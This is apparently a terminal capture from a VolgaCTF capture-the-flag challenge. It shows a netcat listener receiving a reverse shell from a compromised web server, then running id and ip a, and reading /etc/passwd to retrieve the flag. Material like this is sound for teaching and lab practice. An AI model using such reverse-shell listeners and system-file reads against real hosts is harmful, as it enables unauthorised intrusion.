 cyku@cyku.tw:~$ nc -vvlp 2121
Listening on [0.0.0.0] (family 2, port 2121)
Connection from 178.62.125.43 59250 received!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 92:c4:9e:90:38:54 brd ff:ff:ff:ff:ff:ff
    inet 178.62.125.43/18 brd 178.62.127.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet 10.16.0.6/16 brd 10.16.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::90c4:9eff:fe90:3854/64 scope link
       valid_lft forever preferred_lft forever
$ cat /etc/passwd | grep flag
flag:x:1000:1000:VolgaCTF_6751602deea2a308ab611eeef7a4e961:/home/flag:/bin/false
$